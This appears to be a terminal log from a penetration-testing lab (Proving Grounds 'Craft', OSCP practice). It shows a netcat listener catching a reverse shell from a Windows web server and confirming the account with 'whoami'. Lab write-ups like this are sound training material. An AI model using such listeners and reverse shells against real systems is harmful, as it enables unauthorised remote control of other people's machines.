 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Craft]
└─$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.136.169] 49939
SOCKET: Shell has connected! PID: 252
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
craft\apache
C:\xampp\htdocs>